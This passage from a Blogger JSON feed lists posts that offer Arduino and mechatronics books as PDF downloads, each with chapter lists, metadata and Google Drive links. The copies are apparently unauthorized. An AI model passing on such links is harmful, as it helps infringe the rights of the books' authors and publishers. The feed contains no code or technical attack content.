\/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\nChapter 1: Introduction.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 2: Switches.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 3: Sensors.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 4: Liquid Crystal Display.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 5: 7-Segment LED Display.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 6: 4-Digit 7-Segment Display.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 7: 8×8 Dot Matrix Display.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 8: Servo and Stepper Motors.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 9: Rotary Encoder.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 10: Infrared Sensor.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 11: Radio Frequency Identification.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 12: SD Card Module.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 13: Screen Displays.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 14: Sensing Colors.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 15: Camera.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 16: Bluetooth Communication.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 17: Wireless Communication.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 18: Build Arduino.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 19: Global Navigation Satellite System.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 20: Interrupts and Timed Events.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 21: Power Saving.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 22: Sound and Square Waves.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 23: DC Motors.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 24: Robot Car.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 25: Wi-Fi Communication.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003EInformation about :\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nTitle: Arduino Applied: Comprehensive Projects for Everyday Electronics.\u003C\/div\u003E\n\u003Cdiv\u003E\nLanguage: English.\u003C\/div\u003E\n\u003Cdiv\u003E\nFormat: PDF.\u003C\/div\u003E\n\u003Cdiv\u003E\nYear: 2019.\u003C\/div\u003E\n\u003Cdiv\u003E\nEdition: 1.\u003C\/div\u003E\n\u003Cdiv\u003E\nAuthor: Neil Cameron.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1EI5464craKz2vU1JrOAJDOUvwxzOYMDT\/view?usp=sharing\" target=\"_blank\"\u003EDownload\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/6307062571720798729"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/6307062571720798729"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bookbenefits.com\/2019\/07\/arduino-applied-comprehensive-projects-for.html","title":"Arduino Applied: Comprehensive Projects for Everyday Electronics Download PDF"}],"author":[{"name":{"$t":"7assavitch"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11752864626048231885"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBlLf7Tk8U5wfF1M_Elk15ZOWMPkipbYsh9E4hC6O-F562441lS7pRhYNpyk_hPWF93HHBnqudBaKqJj3HtrrVjoluKO0iRk6M6bewf_7EevnU6BPbgWik2nBok55t60_kF5he0ii7mJI\/s72-c\/bookbenefit-Arduino-Applied-Comprehensive-Projects-for-Everyday-Electronics.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8929869187362580875.post-2202433251462659178"},"published":{"$t":"2019-07-26T22:20:00.003+01:00"},"updated":{"$t":"2021-10-31T02:31:18.555+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arduino"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Books"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Electronic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Microcontroller"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Programes"}],"title":{"type":"text","$t":"Introduction to Mechatronics and Measurement Systems Download PDF"},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cb\u003EDownload\u0026nbsp;\u003C\/b\u003E\u003Cb\u003EIntroduction to Mechatronics and Measurement Systems\u0026nbsp;PDF\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EIntroduction to Mechatronics and Measurement Systems.\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #990000;\"\u003EPicture :\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpbUI_qzoKzK0bgdeLh0J7mdoExYfcuDmNb9pI0k80Xc155-xgxCp78s7E658aX6aMhTa2RTet05FlOfgnEtAefKBCrZVByVv8midb_SqSZZVpchsAWH1iX9lq8gAisn8k2an9qOyM-pA\/s1600\/bookbenefit-Introduction-to-Mechatronics-and-Measurement-Systems.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Introduction to Mechatronics and Measurement Systems pdf\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpbUI_qzoKzK0bgdeLh0J7mdoExYfcuDmNb9pI0k80Xc155-xgxCp78s7E658aX6aMhTa2RTet05FlOfgnEtAefKBCrZVByVv8midb_SqSZZVpchsAWH1iX9lq8gAisn8k2an9qOyM-pA\/s640\/bookbenefit-Introduction-to-Mechatronics-and-Measurement-Systems.jpg\" title=\"Download Introduction to Mechatronics and Measurement Systems pdf\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: small;\"\u003EIntroduction to Mechatronics and Measurement Systems Download pdf\u003C\/span\u003E\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003EAbout :\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\nThe book has an introduction to mechanics and measurement systems offering comprehensive and accessible coverage from the advanced mechatronics field of mechanical, electrical and space engineering. A listing of electrical circuits, solid-state devices, digital circuits, and motors - all necessary to understanding mechatronics systems.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #990000;\"\u003EContents :\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\nChapter 1: Introduction.Chapter 2: Electric Circuits and Components.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 3: Semiconductor Electronics.Chapter 4: System Response.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 5: Analog Signal Processing Using Operational Amplifiers.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 6: Digital Circuits.Chapter 7: Microcontroller Programming and Interfacing.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 8: Sensors.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 9: Data Acquisition.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 10: Actuators.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 11: Mechatronic Systems Control Architectures and Case Studies.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003EInformation about :\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nTitle: Introduction to Mechatronics and Measurement Systems.\u003C\/div\u003E\n\u003Cdiv\u003E\nLanguage: English.\u003C\/div\u003E\n\u003Cdiv\u003E\nSize: 21.2 MB.\u003C\/div\u003E\n\u003Cdiv\u003E\nPages: 573.\u003C\/div\u003E\n\u003Cdiv\u003E\nFormat: pdf.\u003C\/div\u003E\n\u003Cdiv\u003E\nYear: 2012.\u003C\/div\u003E\n\u003Cdiv\u003E\nEdition: 4.\u003C\/div\u003E\n\u003Cdiv\u003E\nAuthor: David Alciatore.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1hxVe7wgVfDH0rVilIEYPncihcOt34mW0\/view?usp=sharing\" target=\"_blank\"\u003EDownload\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/2202433251462659178"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/2202433251462659178"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bookbenefits.com\/2019\/07\/introduction-to-mechatronics-and.html","title":"Introduction to Mechatronics and Measurement Systems Download PDF"}],"author":[{"name":{"$t":"7assavitch"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11752864626048231885"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpbUI_qzoKzK0bgdeLh0J7mdoExYfcuDmNb9pI0k80Xc155-xgxCp78s7E658aX6aMhTa2RTet05FlOfgnEtAefKBCrZVByVv8midb_SqSZZVpchsAWH1iX9lq8gAisn8k2an9qOyM-pA\/s72-c\/bookbenefit-Introduction-to-Mechatronics-and-Measurement-Systems.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8929869187362580875.post-7357922572812032070"},"published":{"$t":"2019-07-26T22:07:00.003+01:00"},"updated":{"$t":"2021-10-31T02:30:36.670+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arduino"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Books"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Electronic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Programes"}],"title":{"type":"text","$t":"Pro Arduino Download PDF"},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cb\u003EDownload\u0026nbsp;\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EPro Arduino\u0026nbsp;\u003C\/span\u003EPDF\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003EPro Arduino\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #990000;\"\u003EPicture :\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigHalqpMHWGYtxBA9BpfI4whXIK3ofjGuDt1WdqNdLq33HPmMmOjSraNIXNzVfel4t9m8JT9JcTgA6zaNaB4Vnig8mfvj1fK0K-VTmHydO1oqeuKrbZgf4fOwDQy9o0nwMJ3t6BTwtdRA\/s1600\/bookbenefit-Pro-Arduino.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Pro Arduino pdf\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigHalqpMHWGYtxBA9BpfI4whXIK3ofjGuDt1WdqNdLq33HPmMmOjSraNIXNzVfel4t9m8JT9JcTgA6zaNaB4Vnig8mfvj1fK0K-VTmHydO1oqeuKrbZgf4fOwDQy9o0nwMJ3t6BTwtdRA\/s640\/bookbenefit-Pro-Arduino.jpg\" title=\"Download Pro Arduino pdf\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EPro Arduino Download pdf\u003C\/span\u003E\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003EAbout :\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\nYou'll discover steps to make automated tools and Arduino-based Android devices connect to your cellular phone. You'll learn everything about changes in Arduino 1.0, create stunning output with openFrameworks, and learn to create games using Gameduino. You'll also learn advanced topics, such as for example modifying Arduino to utilize non-standard Atmel chips and PIC32 from Microchip.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #990000;\"\u003EContents :\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\nChapter 1: Arduino 1.0.4 Core Changes.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 2: Arduino Development and Social Coding.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 3: openFrameworks and Arduino.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 4: Android ADK.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 5: XBees.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 6: Simulating.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 7: PID Controllers.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 8: Android Sensor Networks.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 9: Using Arduino with PIC32 and ATtiny Atmel Chips.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 10: Multiprocessing: Linking the Arduino for More Power.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 11: Game Development with Arduino.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 12: Writing Your Own Arduino Libraries.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 13: Arduino Test Suite.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003EInformation about :\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nTitle: Pro Arduino.\u003C\/div\u003E\n\u003Cdiv\u003E\nLanguage: English.\u003C\/div\u003E\n\u003Cdiv\u003E\nSize: 5.42 MB.\u003C\/div\u003E\n\u003Cdiv\u003E\nPages: 305.\u003C\/div\u003E\n\u003Cdiv\u003E\nFormat: PDF.\u003C\/div\u003E\n\u003Cdiv\u003E\nYear: 2013.\u003C\/div\u003E\n\u003Cdiv\u003E\nEdition: 1.\u003C\/div\u003E\n\u003Cdiv\u003EAuthor: Rick Anderson and Dan Cervo.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1q1lkBRmNW69vJc3NFxGT1dLSSTVOmNxf\/view\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/7357922572812032070"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/7357922572812032070"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bookbenefits.com\/2019\/07\/pro-arduino-download-pdf.html","title":"Pro Arduino Download PDF"}],"author":[{"name":{"$t":"7assavitch"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11752864626048231885"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigHalqpMHWGYtxBA9BpfI4whXIK3ofjGuDt1WdqNdLq33HPmMmOjSraNIXNzVfel4t9m8JT9JcTgA6zaNaB4Vnig8mfvj1fK0K-VTmHydO1oqeuKrbZgf4fOwDQy9o0nwMJ3t6BTwtdRA\/s72-c\/bookbenefit-Pro-Arduino.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8929869187362580875.post-6588845777413771302"},"published":{"$t":"2019-07-26T21:43:00.007+01:00"},"updated":{"$t":"2021-10-31T02:30:10.509+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arduino"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Books"}],"title":{"type":"text","$t":"Arduino Project Handbook  2 25 Simple Electronics Projects for Beginners Download PDF"},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cb\u003E\u0026nbsp;Download\u0026nbsp;\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EArduino Project Handbook Volume 2\u003C\/span\u003E\u0026nbsp;PDF\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003EArduino Project Handbook Volume 2\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"text-align: right;\"\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Cb\u003E25 Simple Electronics Projects for Beginners\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: #990000;\"\u003EPicture :\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiq1FRb5yzylJkSbrL8Z2hP_A8A5lATXWCV9Opy5elC7aLPoo1TRVsG1uYRqOiTxNzao0bK4OIsJXYKWTtGyiHo5KOTCPHE_NvULZwG4dF-Xhqd4ENNMLRPmvGT-2wRQP9xX49fTyJyHtM\/s1600\/bookbenefit-Arduino-Project-Handbook.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Arduino Project Handbook Volume 2 pdf\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiq1FRb5yzylJkSbrL8Z2hP_A8A5lATXWCV9Opy5elC7aLPoo1TRVsG1uYRqOiTxNzao0bK4OIsJXYKWTtGyiHo5KOTCPHE_NvULZwG4dF-Xhqd4ENNMLRPmvGT-2wRQP9xX49fTyJyHtM\/s640\/bookbenefit-Arduino-Project-Handbook.jpg\" title=\"Download Arduino Project Handbook Volume 2 pdf\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EArduino Project Handbook Volume 2 Download\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003EPDF\u003C\/b\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003EAbout :\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEach project includes cost and time estimates, simple instructions, color images, circular graphics, troubleshooting, and the entire code to create your life stand out. With the Arduino panel and a small number of components, tools like a rainbow screen, a noise level meter, an electronic piano, a GPS speedometer, along with a fingerprint scanner will undoubtedly be made.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: #990000;\"\u003EContents :\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cdiv\u003E\nProject 1: LED Light Bar\u003C\/div\u003E\n\u003Cdiv\u003E\nProject 2: Light-Activated Night-Light\u003C\/div\u003E\n\u003Cdiv\u003E\nProject 3: Seven-Segment LED Count Down Timer\u003C\/div\u003E\n\u003Cdiv\u003E\nProject 4: LED Scrolling Marquee\u003C\/div\u003E\n\u003Cdiv\u003E\nProject 5: Mood Light\u003C\/div\u003E\n\u003Cdiv\u003E\nProject 6: Rainbow Strip Light\u003C\/div\u003E\n\u003Cdiv\u003E\nProject 7: NeoPixel Compass\u003C\/div\u003E\n\u003Cdiv\u003E\nProject 8: Arduino Piano\u003C\/div\u003E\n\u003Cdiv\u003E\nProject 9: Audio LED Visualizer\u003C\/div\u003E\n\u003Cdiv\u003E\nProject 10: Old-School Analog Dial\u003C\/div\u003E\n\u003Cdiv\u003E\nProject 11: Stepper Motor\u003C\/div\u003E\n\u003Cdiv\u003E\nProject 12: Temperature-Controlled Fan\u003C\/div\u003E\n\u003Cdiv\u003E\nProject 13: Ultrasonic Range Finder\u003C\/div\u003E\n\u003Cdiv\u003E\nProject 14: Digital Thermometer\u003C\/div\u003E\n\u003Cdiv\u003E\nProject 15: Bomb Decoder Game\u003C\/div\u003E\n\u003Cdiv\u003E\nProject 16: Serial LCD Screen\u003C\/div\u003E\n\u003Cdiv\u003E\nProject 17: Ultrasonic People Counter\u003C\/div\u003E\n\u003Cdiv\u003E\nProject 18: Nokia 5110 LCD Screen Pong Game\u003C\/div\u003E\n\u003Cdiv\u003E\nProject 19: OLED Breathalyzer\u003C\/div\u003E\n\u003Cdiv\u003E\nProject 20: Ultrasonic Soaker\u003C\/div\u003E\n\u003Cdiv\u003E\nProject 21: Fingerprint Scanner\u003C\/div\u003E\n\u003Cdiv\u003E\nProject 22: Ultrasonic Robot\u003C\/div\u003E\n\u003Cdiv\u003E\nProject 23: Internet-Controlled LED\u003C\/div\u003E\n\u003Cdiv\u003E\nProject 24: Voice-Controlled LED\u003C\/div\u003E\n\u003Cdiv\u003E\nProject 25: GPS Speedometer\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003EInformation about :\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nTitel : Arduino Project Handbook Volume 2\u003C\/div\u003E\n\u003Cdiv\u003E\nLanguguage : English\u003C\/div\u003E\n\u003Cdiv\u003E\nSize : 22 MB\u003C\/div\u003E\n\u003Cdiv\u003E\nPages : 264\u003C\/div\u003E\n\u003Cdiv\u003E\nFormat : PDF\u003C\/div\u003E\n\u003Cdiv\u003E\nYear : 2017\u003C\/div\u003E\n\u003Cdiv\u003E\nEdition : 2\u003C\/div\u003E\n\u003Cdiv\u003E\nThe Author : Mark Geddes\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1XAo52dWkR0F-lVjFoSB2zfSvJuyQ7FiK\/view?usp=sharing\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/6588845777413771302"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/6588845777413771302"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bookbenefits.com\/2019\/07\/arduino-project-handbook-volume-2.html","title":"Arduino Project Handbook  2 25 Simple Electronics Projects for Beginners Download PDF"}],"author":[{"name":{"$t":"7assavitch"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11752864626048231885"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiq1FRb5yzylJkSbrL8Z2hP_A8A5lATXWCV9Opy5elC7aLPoo1TRVsG1uYRqOiTxNzao0bK4OIsJXYKWTtGyiHo5KOTCPHE_NvULZwG4dF-Xhqd4ENNMLRPmvGT-2wRQP9xX49fTyJyHtM\/s72-c\/bookbenefit-Arduino-Project-Handbook.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8929869187362580875.post-3233767046677224248"},"published":{"$t":"2019-07-26T16:40:00.009+01:00"},"updated":{"$t":"2021-10-31T02:21:36.289+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arduino"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Books"}],"title":{"type":"text","$t":"Download Arduino Project Handbook Volume-1 PDF"},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cb\u003EDownload \u003Cspan 